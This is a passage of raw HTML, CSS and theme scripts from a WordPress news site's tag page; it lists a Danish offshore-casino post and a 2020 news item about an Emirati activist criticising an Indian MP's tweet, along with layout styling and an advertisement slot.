                        <a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" class="td-image-wrap " title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens">&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T03:27:30+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Udenlandske Casinoer Billigste Casino Uden Dansk Licens 2025ContentFordele&quot; &quot;ved At Spille På Udenlandske CasinoerReko CasinoKan Man Lovligt Spille På Ou Casino Uden Nemid? Betalingsmuligheder...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_100_cfc td-order-1 wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_100_cfc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_100_cfc{
width:calc(100% - 640px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_cfc{
width:calc(100% - 440px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_cfc{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_101_8cd tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_101_8cd" >
<style>

/* inline tdc_css att */

.tdi_101_8cd{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_8cd{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_8cd .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_101_8cd .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_101_8cd .td-image-container,
				.ie11 .tdi_101_8cd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_8cd .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_101_8cd .td-module-meta-info,
				.ie11 .tdi_101_8cd .td-module-meta-info{
				 	flex: 1;
			    }.tdi_101_8cd .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_101_8cd .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_101_8cd .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_101_8cd .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_101_8cd .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_101_8cd .td-post-vid-time{
					display: block;
				}.tdi_101_8cd .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_101_8cd .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101_8cd .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_101_8cd .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101_8cd .td-read-more{
					display: none;
				}.tdi_101_8cd .td-post-date,
				.tdi_101_8cd .td-post-author-name span{
					display: inline-block;
				}.tdi_101_8cd .entry-review-stars{
					display: inline-block;
				}.tdi_101_8cd .td-icon-star,
                .tdi_101_8cd .td-icon-star-empty,
                .tdi_101_8cd .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_8cd .td-module-comments{
					display: none;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101_8cd.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_101_8cd .page-nav,
				.tdi_101_8cd .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_101_8cd.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_101_8cd .page-nav a,
				.tdi_101_8cd .page-nav .current,
				.tdi_101_8cd .page-nav .extend,
				.tdi_101_8cd .page-nav .pages,
				.tdi_101_8cd .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_101_8cd .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_101_8cd .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_101_8cd .page-nav .current{
					background-color: #0d0b52;
				}.tdi_101_8cd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_101_8cd .page-nav a:hover,
				.tdi_101_8cd .td-load-more-wrap a:hover{    
					background-color: #162eb7;
				}.tdi_101_8cd.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_101_8cd .page-nav a,
				.tdi_101_8cd .page-nav span,
				.tdi_101_8cd .td-load-more-wrap a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_101_8cd .entry-title{
					font-family:Oxygen !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_101_8cd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_8cd .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_8cd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_101_8cd .td-image-container,
				.ie11 .tdi_101_8cd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_8cd .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_101_8cd .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_101_8cd .td-module-container:before{
					bottom: -15px;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_8cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_8cd .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_8cd .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_8cd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_101_8cd .td-image-container,
				.ie11 .tdi_101_8cd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_8cd .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_101_8cd .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_101_8cd .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_101_8cd .td-module-container:before{
					bottom: -10px;
				}.tdi_101_8cd .td-post-category{
					display: none;
				}.tdi_101_8cd .td-post-author-name{
					display: none;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_8cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_8cd .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_8cd .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_8cd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_101_8cd .td-image-container,
				.ie11 .tdi_101_8cd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_8cd .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_101_8cd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_101_8cd .td-module-container:before{
					bottom: -10px;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_8cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_8cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_8cd.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_101_8cd .page-nav,
				.tdi_101_8cd .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_101_8cd .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_101_8cd = new tdBlock();
block_tdi_101_8cd.id = "tdi_101_8cd";
block_tdi_101_8cd.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCIsInBob25lIjoiODAifQ==","image_width":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","image_floated":"float_left","limit":"8","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","f_title_font_transform":"","video_icon":"30","modules_category_margin":"0 0 6px 0","cat_bg":"#0d0b52","video_rec":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","show_com":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","pag_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUifQ==","f_pag_font_family":"450","f_pag_font_size":"11","f_pag_font_weight":"400","pag_border_width":"0","pag_a_bg":"#0d0b52","pag_h_bg":"#162eb7","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"[base64]","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"racist","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_101_8cd","tdc_css_class":"tdi_101_8cd","tdc_css_class_style":"tdi_101_8cd_rand_style"}';
block_tdi_101_8cd.td_column_number = "1";
block_tdi_101_8cd.block_type = "tdb_loop";
block_tdi_101_8cd.post_count = "1";
block_tdi_101_8cd.found_posts = "1";
block_tdi_101_8cd.header_color = "";
block_tdi_101_8cd.ajax_pagination_infinite_stop = "";
block_tdi_101_8cd.max_num_pages = "1";
tdBlocksArray.push(block_tdi_101_8cd);
</script><div  id=tdi_101_8cd class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" class="td-image-wrap " title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/04/tejasvi-amit-shah-1-485x360.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.">Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T21:03:44+00:00" >19 April 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Dubai: Noora Al Ghurair, an Emirati businesswoman, called out Tejaswi Surya for his racist tweet against Arabs. She shared the screenshot of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_103_b9c  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_103_b9c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_b9c{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103_b9c{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103_b9c{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_104_099 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_104_099{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_104_099 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_104_099 .td-adspot-title{
                    display: block;
                }.tdi_104_099 .td-element-style{
					z-index: -1;
				}
</style>
<div class="tdi_104_099_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_104_099_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://mediascanner.in/wp-content/uploads/2020/04/aaa3.png" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_105_98f td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_105_98f" >
<style>
.td-theme-wrap .tdi_105_98f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_105_98f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_105_98f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_105_98f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_105_98f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_105_98f .td-block-title > *:before {
                border-color: #f20d46 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_105_98f .td-block-title > * {
                background-color: #f20d46;
            }

            
            .td-theme-wrap .tdi_105_98f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_105_98f .td_quote_on_blocks,
            .td-theme-wrap .tdi_105_98f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_105_98f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_105_98f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_105_98f .td-instagram-user a {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_105_98f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_105_98f .td-load-more-wrap a:hover {
                background-color: #f20d46;
                border-color: #f20d46;
            }

            .td-theme-wrap .tdi_105_98f .td-read-more a,
            .td-theme-wrap .tdi_105_98f .td-weather-information:before,
            .td-theme-wrap .tdi_105_98f .td-weather-week:before,
            .td-theme-wrap .tdi_105_98f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_105_98f .td-post-category,
            .td-theme-wrap .tdi_105_98f .td-post-category:hover {
                background-color: #f20d46;
            }
/* inline tdc_css att */

.tdi_105_98f{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_98f{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_98f{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_98f .td-block-title a,
				.tdi_105_98f .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_105_98f .td-block-title{
					text-align: left;
				}.tdi_105_98f.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_98f .td-block-title a,
				.tdi_105_98f .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_106_99b td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106_99b" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106_99b{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_99b{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_106_99b .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_106_99b .entry-thumb{
					background-position: center 50%;
				}.tdi_106_99b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_106_99b .td-image-container,
				.ie11 .tdi_106_99b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106_99b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_106_99b .td-module-meta-info,
				.ie11 .tdi_106_99b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_106_99b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_106_99b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106_99b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_106_99b .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_106_99b .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_106_99b .td-post-vid-time{
					display: block;
				}.tdi_106_99b .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #f20d46;
				}.tdi_106_99b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106_99b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_106_99b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_106_99b .td-read-more{
					display: none;
				}.tdi_106_99b .td-post-author-name{
					display: none;
				}.tdi_106_99b .td-post-date,
				.tdi_106_99b .td-post-author-name span{
					display: inline-block;
				}.tdi_106_99b .entry-review-stars{
					display: inline-block;
				}.tdi_106_99b .td-icon-star,
                .tdi_106_99b .td-icon-star-empty,
                .tdi_106_99b .td-icon-star-half{
					font-size: 15px;
				}.tdi_106_99b .td-module-comments{
					display: none;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_106_99b .td_module_wrap:hover .td-module-title a{
					color: #f20d46 !important;
				}.tdi_106_99b .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_106_99b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106_99b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106_99b .td-module-container:before{
					bottom: -10px;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_99b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_99b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_106_99b .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_106_99b .td-image-container,
				.ie11 .tdi_106_99b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106_99b .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_106_99b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106_99b .td-module-container:before{
					bottom: -10px;
				}.tdi_106_99b .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_106_99b .td-post-category{
					display: none;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_99b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106_99b .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106_99b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106_99b .td-module-container:before{
					bottom: -10px;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_99b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_106_99b = new tdBlock();
block_tdi_106_99b.id = "tdi_106_99b";
